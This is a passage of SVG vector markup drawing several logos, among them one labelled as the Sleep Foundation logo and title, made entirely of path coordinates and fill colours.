			v8.5c0.1,0.2,0.3,0.3,0.7,0.4c0.3,0.1,0.7,0.2,1.2,0.2c1,0,1.8-0.5,2.4-1.4s0.9-2.3,0.9-4.1c0-1.6-0.3-2.7-0.8-3.5s-1.2-1.1-2-1.1
			C343.5,213.9,343.1,214,342.7,214.2z"/>
		<path style="fill:#8E8248;" d="M353.3,230.8c-0.3,0-0.5-0.1-0.7-0.2v-2.5c0.1,0.1,0.3,0.1,0.7,0.2c0.3,0.1,0.6,0.1,0.9,0.1
			c0.8,0,1.4-0.3,1.9-0.8s1-1.4,1.4-2.6h-1.3l-4.4-11.3l-1-0.3v-1.3h6.4v1.3l-1.7,0.3l2.1,6.4l0.8,2.7l0.7-2.7l1.9-6.4l-1.5-0.3
			v-1.3h5v1.3l-1.1,0.3c-0.9,2.6-1.7,5.1-2.5,7.5s-1.3,3.8-1.5,4.1c-0.5,1.3-1,2.3-1.4,3.1s-1,1.4-1.6,1.8c-0.6,0.4-1.4,0.6-2.3,0.6
			C353.9,230.9,353.6,230.9,353.3,230.8z"/>
	</g>
		<g id="tm_x5F_tg">
		<g id="branding_x2F_ttr_x5F_primary_x5F_nav" transform="translate(-340.000000, -12.000000)">
			<g id="Header">
				<g id="logo" transform="translate(230.000000, 12.000000)">
					<path id="Fill-1" style="fill:#8D8147;" d="M150.1,273.6h2.2v1.7c0.1,0.5-0.1,1-0.3,1.5c-0.3,0.4-0.8,0.8-1.4,1l-0.4-1
						c0.3-0.1,0.5-0.3,0.8-0.5c0.2-0.2,0.3-0.3,0.3-0.6h-1L150.1,273.6L150.1,273.6L150.1,273.6z"/>
					<path id="Fill-3" style="fill:#8D8147;" d="M118.3,275.7h1V274l3.2-1v2.7h1.7v2.4h-1.7v3.1v0.3v0.3c0,0.3,0.1,0.4,0.1,0.6
						c0.1,0.3,0.3,0.3,0.4,0.3c0.2,0,0.3-0.1,0.5-0.1c0.3-0.1,0.4-0.1,0.5-0.3v2.2l-0.4,0.2c-0.3,0.1-0.4,0.1-0.6,0.1l-0.5,0.1h-0.4
						c-0.5,0-1-0.1-1.7-0.3c-0.3-0.2-0.6-0.4-0.9-0.8c-0.3-0.3-0.3-0.8-0.3-1.2c-0.1-0.4-0.1-1-0.1-1.7v-3.2h-1
						C118.3,278,118.3,275.7,118.3,275.7z"/>
					<path id="Fill-5" style="fill:#8D8147;" d="M129.7,282.5c0.3,0,0.3-0.1,0.5-0.2c0.2-0.2,0.3-0.3,0.3-0.4
						c0.1-0.3,0.3-0.4,0.3-0.8c0.1-0.3,0.1-0.6,0.1-1c0-0.3-0.1-0.6-0.1-1c-0.1-0.3-0.2-0.5-0.3-0.8c-0.1-0.3-0.3-0.3-0.4-0.5
						c-0.2-0.1-0.3-0.2-0.5-0.2s-0.3,0.1-0.4,0.2c-0.2,0.2-0.3,0.3-0.3,0.4c-0.1,0.3-0.2,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.1,1
						s0.1,1.3,0.3,1.7C128.9,282.2,129.2,282.4,129.7,282.5 M129.7,284.8c-0.6,0-1.3-0.1-1.8-0.3c-0.5-0.3-1-0.4-1.7-1
						c-0.4-0.4-0.9-1-1-1.6c-0.3-0.6-0.4-1.5-0.4-2.1c0-0.7,0.2-1.4,0.4-1.9c0.3-0.5,0.6-1,1-1.5c0.4-0.3,1-0.7,1.7-1
						c0.5-0.3,1.3-0.3,1.7-0.3c0.7,0,1.4,0.1,1.9,0.3c0.5,0.3,1,0.5,1.7,1c0.4,0.4,0.8,1,1,1.6c0.3,0.6,0.3,1.4,0.3,2
						s-0.1,1.4-0.3,1.9c-0.3,0.5-0.5,1-1,1.5c-0.4,0.3-1,0.7-1.7,0.9C130.9,284.8,130.3,284.8,129.7,284.8"/>
					<path id="Fill-7" style="fill:#8D8147;" d="M140.1,284.5h-5.2v-2.4h0.8v-4.3H135v-2.4h3.4l0.3,1l0.3-0.3
						c0.2-0.2,0.3-0.3,0.4-0.4c0.3-0.2,0.4-0.3,0.6-0.3c0.3-0.1,0.5-0.2,0.8-0.2s0.8,0.1,1,0.2c0.3,0.1,0.5,0.3,0.8,0.3
						c0.2,0.1,0.3,0.3,0.4,0.4c0.1,0.2,0.3,0.3,0.3,0.3c0.3-0.3,0.7-0.6,1-0.9c0.4-0.3,1-0.4,1.7-0.4c0.5-0.1,1.3,0.1,1.7,0.3
						c0.4,0.3,0.8,0.5,1,1c0.3,0.4,0.3,0.9,0.4,1.4c0.1,0.5,0.1,1,0.1,1.7v2.4h0.9v2.4h-4.7v-4.4v-0.3v-0.3v-0.4
						c0-0.2-0.1-0.3-0.1-0.4c-0.1-0.1-0.1-0.3-0.3-0.3c-0.2-0.1-0.3-0.1-0.3-0.1c-0.3-0.1-0.5,0.1-0.8,0.3c-0.2,0.3-0.3,0.6-0.2,1
						v2.9h1v2.4h-4.6v-4.5c0-0.5,0-1-0.1-1.7c-0.1-0.3-0.3-0.5-0.6-0.4c-0.3,0-0.4,0.1-0.6,0.3c-0.2,0.3-0.3,0.5-0.3,0.8v3.1h1v2.3
						h0.4L140.1,284.5L140.1,284.5z"/>
					<path id="Fill-9" style="fill:#8D8147;" d="M152.4,284.5v-3.1h2.4c0,0.3,0.1,0.4,0.3,0.5c0.2,0.1,0.3,0.3,0.5,0.3
						c0.3,0.1,0.4,0.2,0.6,0.3c0.2,0.1,0.3,0.1,0.5,0.1c0.2,0,0.3-0.1,0.5-0.1c0.2-0.1,0.3-0.3,0.3-0.4s-0.1-0.3-0.3-0.4
						c-0.3-0.1-0.5-0.3-1-0.3c-0.3-0.1-0.8-0.3-1.3-0.3s-0.9-0.3-1.3-0.5c-0.3-0.3-0.7-0.5-1-1c-0.3-0.4-0.3-1-0.3-1.5
						c0-0.4,0.1-0.8,0.3-1.2c0.3-0.3,0.4-0.5,0.8-0.8c0.3-0.3,0.6-0.3,1-0.4c0.3-0.2,0.6-0.3,1-0.3c0.5,0,1,0.2,1.7,0.4
						c0.4,0.3,0.8,0.5,1,1l0.2-1.2h2.2v3.1h-2.4c0-0.3-0.1-0.3-0.2-0.5c-0.1-0.3-0.3-0.3-0.4-0.4c-0.2-0.1-0.3-0.3-0.5-0.3
						c-0.2-0.1-0.4-0.1-0.6-0.1c-0.2,0-0.3,0.1-0.4,0.2c-0.2,0.1-0.3,0.3-0.3,0.4c0,0.3,0.2,0.4,0.3,0.4c0.3,0.2,0.6,0.3,1,0.3
						l1.3,0.3c0.4,0.1,0.9,0.3,1.3,0.5c0.3,0.3,0.7,0.5,1,1c0.3,0.3,0.3,0.9,0.3,1.4c0,0.3-0.1,0.8-0.3,1c-0.2,0.3-0.4,0.6-0.8,0.9
						c-0.3,0.3-0.7,0.4-1,0.5c-0.4,0.1-0.9,0.2-1.3,0.2c-0.5,0-1.2-0.1-1.7-0.3c-0.4-0.3-0.8-0.5-1-1l-0.2,1L152.4,284.5z"/>
					<path id="Fill-11" style="fill:#8D8147;" d="M169.4,280.1c0,0.3,0.1,0.5,0.1,0.8c0,0.3,0.2,0.4,0.3,0.7
						c0.2,0.3,0.3,0.3,0.4,0.4s0.3,0.3,0.5,0.3c0.3,0,0.7-0.3,1-0.5c0.3-0.4,0.4-1,0.3-1.7c0-0.3-0.1-0.6-0.1-1
						c0-0.3-0.2-0.5-0.3-0.8c-0.2-0.3-0.3-0.3-0.4-0.4c-0.2-0.1-0.3-0.2-0.5-0.2c-0.3,0-0.8,0.3-1,0.5
						C169.4,278.8,169.4,279.4,169.4,280.1L169.4,280.1z M166.7,284.7l0.4,0.3c0.3,0.2,0.4,0.3,0.8,0.3c0.3,0.1,0.5,0.3,1,0.3
						c0.3,0.1,0.7,0.1,1,0.1c0.3,0,0.7-0.1,1-0.2c0.3-0.1,0.4-0.3,0.6-0.4c0.2-0.2,0.3-0.3,0.3-0.5c0.1-0.3,0.1-0.3,0.1-0.5v-0.5
						c-0.1,0.1-0.2,0.3-0.3,0.3c-0.1,0.1-0.3,0.3-0.4,0.3c-0.3,0.1-0.3,0.3-0.5,0.3c-0.3,0.1-0.5,0.1-0.8,0.1
						c-0.7,0-1.4-0.1-1.9-0.3c-0.5-0.3-1-0.5-1.4-1c-0.3-0.4-0.5-1-0.8-1.5c-0.2-0.5-0.3-1-0.3-1.7c0-0.6,0.1-1.3,0.3-1.8
						s0.4-1,0.9-1.5c0.3-0.4,0.9-0.8,1.5-1c0.5-0.3,1.3-0.3,1.8-0.3c0.3,0,0.8,0.1,1,0.3c0.3,0.1,0.5,0.3,0.8,0.4l0.3-0.5h4.4v2.4
						h-1v5.2c0,0.7-0.1,1.5-0.3,2c-0.3,0.5-0.5,1-1,1.7c-0.4,0.5-1,0.8-1.7,1c-0.8,0.3-1.7,0.3-2.4,0.3c-0.4,0-1-0.1-1.5-0.2
						c-0.3-0.1-0.8-0.3-1.2-0.4c-0.3-0.2-0.6-0.3-1-0.5l-0.6-0.4L166.7,284.7z"/>
					<path id="Fill-13" style="fill:#8D8147;" d="M177.3,275.7h4.4v4.4c0,0.5,0.1,1.2,0.3,1.7c0.1,0.3,0.4,0.5,0.8,0.5
						c0.3,0,0.5-0.2,0.8-0.3c0.3-0.3,0.3-0.6,0.3-1v-2.8h-1v-2.4h4.6v6.5h0.9v2.4h-3.4l-0.4-1l-0.3,0.4c-0.3,0.3-0.8,0.6-1.3,0.8
						c-0.3,0.1-0.6,0.2-1,0.2c-0.5,0-1.2-0.1-1.7-0.3c-0.4-0.2-0.8-0.4-1-0.8c-0.3-0.4-0.5-0.9-0.5-1.5c-0.1-0.6-0.2-1.3-0.2-1.8
						v-2.4h-0.8L177.3,275.7L177.3,275.7L177.3,275.7z"/>
					<polygon id="Fill-15" style="fill:#8D8147;" points="193.7,284.5 188.6,284.5 188.6,282.2 189.5,282.2 189.5,277.9 
						188.6,277.9 188.6,275.7 192.9,275.7 192.9,282.3 193.8,282.3 					"/>
					<path id="Fill-17" style="fill:#8D8147;" d="M198,280.1c0,0.3,0.1,0.5,0.1,0.8c0,0.3,0.2,0.4,0.3,0.7c0.2,0.3,0.3,0.3,0.4,0.4
						c0.2,0.1,0.3,0.3,0.5,0.3c0.3,0,0.7-0.3,1-0.5c0.3-0.4,0.4-1,0.3-1.7c0-0.3-0.1-0.6-0.1-1c0-0.3-0.2-0.5-0.3-0.8
						c-0.2-0.3-0.3-0.3-0.4-0.4c-0.1-0.1-0.3-0.2-0.5-0.2c-0.3,0-0.8,0.3-1,0.5C198.1,278.8,197.9,279.4,198,280.1L198,280.1z
						 M200.5,273.4h-0.8V271h4.4v11.1h0.9v2.4h-4.2l-0.3-0.6c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.3,0.3-0.4,0.3
						c-0.3,0.1-0.4,0.2-0.6,0.3c-0.3,0.1-0.5,0.1-0.9,0.1c-0.5,0-1.2-0.1-1.7-0.3c-0.4-0.3-1-0.5-1.3-1c-0.3-0.4-0.6-1-0.9-1.6
						c-0.3-0.5-0.3-1.2-0.3-1.7c0-0.6,0.1-1.3,0.3-1.8c0.3-0.5,0.5-1,1-1.5c0.3-0.3,0.8-0.7,1.4-1c0.4-0.3,1-0.3,1.7-0.3
						c0.4,0,1,0.1,1.6,0.3c0.3,0.1,0.5,0.3,0.8,0.4L200.5,273.4L200.5,273.4z"/>
					<path id="Fill-19" style="fill:#8D8147;" d="M210.2,277.8c-0.3,0-0.4,0.1-0.7,0.2c-0.2,0.1-0.3,0.3-0.4,0.3
						c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.2-0.1,0.3-0.1,0.4h2.7c0-0.2,0-0.3-0.1-0.5c-0.1-0.2-0.1-0.3-0.3-0.4
						c-0.1-0.2-0.3-0.3-0.3-0.3C210.8,277.9,210.4,277.8,210.2,277.8L210.2,277.8z M214.7,283.4c-0.6,0.5-1.4,1-2.1,1.3
						c-0.8,0.3-1.7,0.3-2.4,0.3c-0.5,0-1-0.1-1.7-0.3c-0.5-0.2-1-0.4-1.6-0.9c-0.4-0.4-0.9-1-1-1.6c-0.3-0.7-0.4-1.5-0.4-2.2
						s0.1-1.4,0.3-1.9c0.3-0.5,0.5-1,1-1.6c0.3-0.4,1-0.8,1.7-1c0.5-0.3,1.3-0.3,1.8-0.3c0.6,0,1.4,0.1,1.9,0.3c0.5,0.3,1,0.4,1.5,1
						c0.3,0.3,0.7,0.9,0.9,1.4c0.3,0.5,0.3,1,0.3,1.7c0,0.3,0,0.4-0.1,0.7l-0.2,0.6h-5.8c0.1,0.2,0.1,0.3,0.1,0.4
						c0.1,0.2,0.2,0.3,0.3,0.4c0.2,0.2,0.3,0.3,0.5,0.3c0.3,0.1,0.5,0.2,1,0.2h0.5c0.3,0,0.4-0.1,0.5-0.1c0.3-0.1,0.4-0.2,0.7-0.3
						c0.3-0.1,0.4-0.3,0.7-0.4L214.7,283.4z"/>
				</g>
			</g>
		</g>
	</g>
	<g id="tm_x5F_sf"  transform="translate(10.000000, -0.000000)">
		<path id="sleepfoundation-logo_1_" style="fill:#8D8147;" d="M273.6,285.8c1.6-1.3,3.1-2.3,4.4-3.6c6.5-7.1,3-18.8-5.9-21.1
			c-6-1.6-12.5,2.4-14,8.7c-1.7,6.4,1.3,12.8,6.8,15.3c0.2,0.1,0.3,0.2,0.4,0.3c-0.9,1.8-1.8,3.6-3.7,4.6c-1,0.7-2.4,0.3-3.5,0.1
			c-2.8-0.3-5.6-0.9-8.4-1.3c-2.4-0.3-4.6,0.3-6.8,1.4c-0.8,0.3-1.7,0.7-2.6,0.7c-1,0.1-1.5-0.4-1.3-1.4c0.1-0.6,0.3-1.3,0.6-1.7
			c2.1-2.6,2.1-5.7,1.5-8.7c-1-5.1-0.9-10.5,0.2-15.8c0.4-2.6,0.3-5.1-1.3-7.3c-0.4-0.6-0.7-1.5-0.9-2.3c-0.2-0.9,0.3-1.5,1.3-1.4
			c0.7,0.1,1.5,0.3,2.2,0.6c3,1.7,6.4,1.8,9.7,1.2c3.2-0.7,6.7-0.9,10.1-1.2c2.9-0.3,5.8-0.3,8.9-0.3c5.8,0,11.2,0.4,16.8,1.7
			c2.7,0.5,5.1,0.1,7.8-1c0.7-0.3,1.4-0.7,2.1-0.8c0.5-0.1,1.5-0.1,1.7,0.3c0.3,0.3,0.3,1.2,0.1,1.7c-0.1,0.4-0.3,1-0.7,1.4
			c-1.7,2.3-1.9,4.6-1.4,7.2c1.3,5.9,1,11.9-0.2,17.8c-0.3,1.8-0.2,3.8,0.9,5.2c0.4,0.7,1,1.7,1.3,2.4c0.5,1.5-0.3,2.4-1.7,2.1
			c-0.5-0.1-1-0.3-1.7-0.5c-3-1.7-6.3-1.9-9.6-1.2c-2.8,0.6-5.7,0.8-8.5,1c-0.5,0.1-1.3-0.3-1.8-0.8
			C275.1,288.6,274.4,287.1,273.6,285.8z"/>
		<g id="sleepfoundation-title">
			<path style="fill:#8D8147;" d="M227.7,298.8c-0.3-0.2-0.5-0.3-0.7-0.5c-0.3-0.3-0.3-0.5-0.3-0.9h1.4c0,0.3,0.1,0.3,0.3,0.4
				c0.1,0.1,0.3,0.2,0.4,0.2c0.3,0,0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.3,0.2-0.3c0-0.2-0.1-0.3-0.2-0.3c-0.1-0.1-0.3-0.2-0.3-0.3
				c-0.2-0.1-0.3-0.1-0.5-0.3c-0.3-0.1-0.6-0.3-0.9-0.3c-0.3-0.1-0.3-0.3-0.5-0.4c-0.2-0.3-0.3-0.4-0.3-0.8s0.3-0.9,0.5-1.2
				c0.3-0.3,0.8-0.3,1.5-0.3c0.6,0,1,0.2,1.5,0.3c0.3,0.3,0.5,0.7,0.5,1.2H229c0-0.2-0.1-0.3-0.3-0.3c-0.1-0.1-0.3-0.2-0.4-0.2
				c-0.2,0-0.3,0.1-0.3,0.1c-0.1,0.1-0.2,0.3-0.2,0.3c0,0.2,0.1,0.3,0.3,0.3c0.2,0,0.3,0.3,0.7,0.3c0.3,0,0.6,0.3,0.9,0.3
				c0.3,0.1,0.3,0.3,0.5,0.4c0.2,0.3,0.3,0.4,0.3,0.8c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.3-0.3,0.4-0.7,0.6c-0.3,0.2-0.7,0.3-1,0.3
				C228.5,299,227.9,299,227.7,298.8z"/>
			<path style="fill:#8D8147;" d="M233,293.3v5.8h-1.3v-5.8H233z"/>
			<path style="fill:#8D8147;" d="M238.2,297.1h-3c0,0.3,0.1,0.4,0.3,0.6c0.2,0.2,0.3,0.3,0.5,0.3c0.3,0,0.5-0.2,0.7-0.3h1.4
				c-0.1,0.3-0.3,0.5-0.3,0.7c-0.3,0.3-0.3,0.3-0.7,0.4c-0.3,0.2-0.6,0.3-1,0.3c-0.3,0-0.8-0.1-1-0.3c-0.3-0.3-0.5-0.4-0.7-0.7
				c-0.3-0.3-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2c0.3-0.3,0.4-0.6,0.7-0.7c0.3-0.3,0.7-0.3,1-0.3s0.7,0.1,1,0.3s0.5,0.3,0.7,0.7
				c0.3,0.3,0.3,0.7,0.3,1C238.2,296.9,238.2,297,238.2,297.1z M236.9,296.3c0-0.3-0.1-0.3-0.3-0.5c-0.2-0.2-0.3-0.3-0.5-0.3
				s-0.3,0.1-0.5,0.3c-0.2,0.2-0.3,0.3-0.3,0.5H236.9z"/>
			<path style="fill:#8D8147;" d="M243.7,297.1h-3c0,0.3,0.1,0.4,0.3,0.6c0.3,0.2,0.3,0.3,0.5,0.3c0.3,0,0.5-0.2,0.7-0.3h1.4
				c-0.1,0.3-0.3,0.5-0.3,0.7c-0.3,0.3-0.3,0.3-0.7,0.4c-0.3,0.2-0.6,0.3-1,0.3c-0.3,0-0.8-0.1-1-0.3c-0.3-0.3-0.5-0.4-0.7-0.7
				c-0.3-0.3-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2c0.3-0.3,0.4-0.6,0.7-0.7c0.3-0.3,0.7-0.3,1-0.3c0.3,0,0.7,0.1,1,0.3
				c0.3,0.2,0.5,0.3,0.7,0.7c0.3,0.3,0.3,0.7,0.3,1C243.7,296.9,243.7,297,243.7,297.1z M242.2,296.3c0-0.3-0.1-0.3-0.3-0.5
				c-0.2-0.2-0.3-0.3-0.5-0.3c-0.3,0-0.3,0.1-0.5,0.3c-0.2,0.2-0.3,0.3-0.3,0.5H242.2z"/>
			<path style="fill:#8D8147;" d="M246,294.8c0.3-0.1,0.4-0.3,0.8-0.3c0.4,0,0.7,0.1,1,0.3c0.3,0.3,0.4,0.4,0.7,0.7
				c0.2,0.3,0.3,0.7,0.3,1.2s-0.1,0.8-0.3,1.2c-0.3,0.3-0.3,0.6-0.7,0.7c-0.3,0.3-0.6,0.3-1,0.3c-0.3,0-0.5-0.1-0.7-0.3
				c-0.3-0.1-0.3-0.3-0.4-0.4v2.6h-1.3v-6.4h1.3v0.6C245.5,295,245.7,294.9,246,294.8z M247,296c-0.3-0.3-0.3-0.3-0.7-0.3
				c-0.3,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.3,0.1,0.6,0.3,0.7c0.3,0.3,0.3,0.3,0.7,0.3c0.3,0,0.4-0.1,0.7-0.3
				c0.3-0.3,0.3-0.4,0.3-0.7C247.3,296.3,247.2,296.2,247,296z"/>
			<path style="fill:#8D8147;" d="M253.2,293.5v1h-2.3v1h1.7v1h-1.7v2.3h-1.2v-5.4H253.2L253.2,293.5z"/>
			<path style="fill:#8D8147;" d="M255,298.8c-0.3-0.3-0.6-0.4-0.8-0.7c-0.3-0.3-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
				c0.3-0.3,0.4-0.6,0.8-0.7c0.3-0.3,0.7-0.3,1-0.3c0.3,0,0.8,0.1,1,0.3c0.3,0.3,0.6,0.4,0.8,0.7c0.3,0.3,0.3,0.7,0.3,1.2
				s-0.1,0.8-0.3,1.2c-0.3,0.3-0.4,0.6-0.8,0.7c-0.3,0.3-0.7,0.3-1,0.3C255.7,299,255.3,299,255,298.8z M256.8,297.6
				c0.2-0.3,0.3-0.4,0.3-0.8c0-0.4-0.1-0.6-0.3-0.8c-0.3-0.3-0.3-0.3-0.6-0.3s-0.4,0.1-0.7,0.3c-0.2,0.3-0.3,0.4-0.3,0.8
				c0,0.4,0.1,0.6,0.3,0.8c0.2,0.3,0.3,0.3,0.6,0.3C256.3,297.8,256.7,297.8,256.8,297.6z"/>
			<path style="fill:#8D8147;" d="M263.4,294.7v4.4h-1.3v-0.5c-0.2,0.3-0.3,0.3-0.5,0.4c-0.3,0.1-0.4,0.2-0.7,0.2s-0.6-0.1-0.9-0.3
				c-0.3-0.2-0.4-0.3-0.5-0.6c-0.2-0.3-0.3-0.6-0.3-1v-2.4h1.3v2.4c0,0.3,0.1,0.4,0.3,0.7c0.2,0.2,0.3,0.3,0.6,0.3s0.4-0.1,0.6-0.3
				c0.2-0.2,0.3-0.3,0.3-0.7v-2.4L263.4,294.7L263.4,294.7z"/>
			<path style="fill:#8D8147;" d="M268.2,295c0.3,0.3,0.4,0.7,0.4,1.3v2.4h-1.3v-2.4c0-0.3-0.1-0.4-0.3-0.7
				c-0.2-0.2-0.3-0.3-0.6-0.3s-0.4,0.1-0.6,0.3c-0.2,0.2-0.3,0.3-0.3,0.7v2.4h-1.3v-4.4h1.3v0.5c0.2-0.3,0.3-0.3,0.5-0.4
				c0.3-0.1,0.4-0.2,0.7-0.2C267.4,294.7,267.9,294.8,268.2,295z"/>
			<path style="fill:#8D8147;" d="M269.9,295.6c0.2-0.3,0.3-0.6,0.7-0.7c0.3-0.3,0.6-0.3,1-0.3c0.3,0,0.5,0.1,0.7,0.2
				c0.3,0.1,0.3,0.3,0.5,0.4v-2h1.3v5.8h-1.3v-0.6c-0.1,0.3-0.3,0.3-0.4,0.4c-0.3,0.1-0.4,0.3-0.8,0.3c-0.3,0-0.7-0.1-1-0.3
				c-0.3-0.3-0.4-0.4-0.7-0.7c-0.2-0.3-0.3-0.7-0.3-1.2C269.5,296.3,269.6,295.9,269.9,295.6z M272.4,296c-0.3-0.3-0.3-0.3-0.7-0.3
				c-0.3,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.3,0.1,0.6,0.3,0.7c0.3,0.3,0.3,0.3,0.7,0.3c0.3,0,0.4-0.1,0.7-0.3
				c0.3-0.3,0.3-0.4,0.3-0.7C272.9,296.3,272.7,296.2,272.4,296z"/>
			<path style="fill:#8D8147;" d="M275.4,295.6c0.2-0.3,0.3-0.6,0.7-0.7c0.3-0.3,0.6-0.3,1-0.3c0.3,0,0.5,0.1,0.8,0.3
				c0.3,0.1,0.3,0.3,0.4,0.4v-0.6h1.3v4.4h-1.3v-0.6c-0.2,0.3-0.3,0.3-0.4,0.4c-0.3,0.1-0.4,0.3-0.8,0.3c-0.3,0-0.7-0.1-1-0.3
				c-0.3-0.3-0.4-0.4-0.7-0.7c-0.2-0.3-0.3-0.7-0.3-1.2C275,296.3,275.1,295.9,275.4,295.6z M278,296c-0.3-0.3-0.3-0.3-0.7-0.3
				c-0.3,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.3,0.1,0.6,0.3,0.7c0.3,0.3,0.3,0.3,0.7,0.3c0.3,0,0.4-0.1,0.7-0.3
				c0.3-0.3,0.3-0.4,0.3-0.7C278.3,296.3,278.2,296.2,278,296z"/>
			<path style="fill:#8D8147;" d="M283.3,297.8v1h-0.7c-0.4,0-0.9-0.1-1-0.3c-0.3-0.3-0.3-0.6-0.3-1v-1.7h-0.4v-1h0.4v-1.3h1.3v1
				h0.9v1h-0.9v1.7c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1L283.3,297.8L283.3,297.8z"/>
			<path style="fill:#8D8147;" d="M284.3,293.9c-0.2-0.2-0.3-0.3-0.3-0.4c0-0.3,0.1-0.3,0.3-0.4c0.2-0.2,0.3-0.3,0.5-0.3
				c0.3,0,0.3,0.1,0.5,0.3c0.2,0.2,0.3,0.3,0.3,0.4c0,0.3-0.1,0.3-0.3,0.4c-0.2,0.2-0.3,0.3-0.5,0.3
				C284.5,294.3,284.5,294.1,284.3,293.9z M285.6,294.7v4.4h-1.3v-4.4H285.6z"/>
			<path style="fill:#8D8147;" d="M287.5,298.8c-0.3-0.3-0.6-0.4-0.8-0.7c-0.3-0.3-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
				c0.3-0.3,0.4-0.6,0.8-0.7c0.3-0.3,0.7-0.3,1-0.3c0.3,0,0.8,0.1,1,0.3c0.3,0.3,0.6,0.4,0.8,0.7c0.3,0.3,0.3,0.7,0.3,1.2
				s-0.1,0.8-0.3,1.2c-0.3,0.3-0.4,0.6-0.8,0.7c-0.3,0.3-0.7,0.3-1,0.3C288.2,299,287.8,299,287.5,298.8z M289.2,297.6
				c0.2-0.3,0.3-0.4,0.3-0.8c0-0.4-0.1-0.6-0.3-0.8c-0.2-0.3-0.3-0.3-0.6-0.3c-0.3,0-0.4,0.1-0.7,0.3c-0.2,0.3-0.3,0.4-0.3,0.8
				c0,0.4,0.1,0.6,0.3,0.8c0.3,0.3,0.3,0.3,0.6,0.3C288.8,297.9,289.1,297.8,289.2,297.6z"/>
			<path style="fill:#8D8147;" d="M295.5,295c0.3,0.3,0.4,0.7,0.4,1.3v2.4h-1.3v-2.4c0-0.3-0.1-0.4-0.3-0.7
				c-0.2-0.2-0.3-0.3-0.6-0.3c-0.3,0-0.4,0.1-0.6,0.3s-0.3,0.3-0.3,0.7v2.4h-1.2v-4.4h1.3v0.5c0.2-0.3,0.3-0.3,0.5-0.4
				c0.2-0.1,0.4-0.2,0.7-0.2C294.7,294.7,295.2,294.8,295.5,295z"/>
			<path style="fill:#8D8147;" d="M297.2,298.8c-0.2-0.2-0.3-0.3-0.3-0.4c0-0.3,0.1-0.3,0.3-0.4c0.2-0.2,0.3-0.3,0.5-0.3
				c0.3,0,0.3,0.1,0.5,0.3c0.2,0.2,0.3,0.3,0.3,0.4c0,0.3-0.1,0.3-0.3,0.4c-0.2,0.2-0.3,0.3-0.5,0.3
				C297.4,299,297.3,299,297.2,298.8z"/>
			<path style="fill:#8D8147;" d="M300.1,298.8c-0.3-0.3-0.6-0.4-0.8-0.7c-0.3-0.3-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
				c0.3-0.3,0.4-0.6,0.8-0.7c0.3-0.3,0.7-0.3,1-0.3s0.8,0.1,1,0.3c0.3,0.3,0.6,0.4,0.8,0.7c0.3,0.3,0.3,0.7,0.3,1.2
				s-0.1,0.8-0.3,1.2c-0.3,0.3-0.4,0.6-0.8,0.7c-0.3,0.3-0.7,0.3-1,0.3C300.9,299,300.6,299,300.1,298.8z M301.9,297.6
				c0.2-0.3,0.3-0.4,0.3-0.8c0-0.4-0.1-0.6-0.3-0.8c-0.3-0.3-0.3-0.3-0.6-0.3c-0.3,0-0.4,0.1-0.7,0.3c-0.2,0.3-0.3,0.4-0.3,0.8
				c0,0.4,0.1,0.6,0.3,0.8c0.2,0.3,0.3,0.3,0.6,0.3C301.5,297.9,301.8,297.8,301.9,297.6z"/>
			<path style="fill:#8D8147;" d="M306.3,294.9c0.3-0.2,0.4-0.3,0.7-0.3v1.4h-0.3c-0.3,0-0.5,0.1-0.7,0.3c-0.2,0.2-0.3,0.3-0.3,0.7
				v2h-1.4v-4.4h1.3v0.7C305.9,295.1,306.1,294.9,306.3,294.9z"/>
			<path style="fill:#8D8147;" d="M310.4,294.8c0.3,0.1,0.3,0.3,0.4,0.4v-0.6h1.3v4.4c0,0.3-0.1,0.7-0.3,1c-0.2,0.3-0.3,0.5-0.7,0.7
				c-0.3,0.3-0.7,0.3-1.2,0.3c-0.6,0-1.2-0.2-1.6-0.4c-0.3-0.3-0.6-0.7-0.7-1.3h1.3c0.1,0.2,0.2,0.3,0.3,0.3
				c0.2,0.1,0.3,0.2,0.5,0.2c0.3,0,0.4-0.1,0.7-0.3c0.2-0.2,0.3-0.3,0.3-0.7v-0.4c-0.2,0.3-0.3,0.3-0.4,0.4
				c-0.3,0.1-0.4,0.3-0.8,0.3c-0.4,0-0.7-0.1-1-0.3c-0.3-0.3-0.4-0.4-0.7-0.7c-0.2-0.3-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
				c0.2-0.3,0.3-0.6,0.7-0.7c0.3-0.3,0.6-0.3,1-0.3C309.9,294.6,310,294.7,310.4,294.8z M310.6,296c-0.3-0.3-0.3-0.3-0.7-0.3
				c-0.3,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.3,0.1,0.6,0.3,0.7c0.3,0.3,0.3,0.3,0.7,0.3c0.3,0,0.4-0.1,0.7-0.3
				c0.3-0.3,0.3-0.4,0.3-0.7C310.8,296.3,310.7,296.2,310.6,296z"/>
		</g>
		<g id="sleepfoundation-catption">
			<path style="fill:#8D8147;" d="M242.2,303.1l1,3c0.1,0.1,0.1,0.3,0.2,0.3c0.1,0.1,0.1,0.1,0.2,0.1v0.1c-0.1,0-0.2,0-0.3,0
				c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0h-0.3l0,0c0.2,0,0.3-0.1,0.3-0.1s0.1-0.2-0.1-0.3l-0.9-2.4l0.1-0.1l-0.8,2.1
				c-0.1,0.2-0.1,0.3-0.1,0.3c0,0.1,0.1,0.2,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.3,0-0.3,0h-0.3c0,0-0.2,0-0.3,0
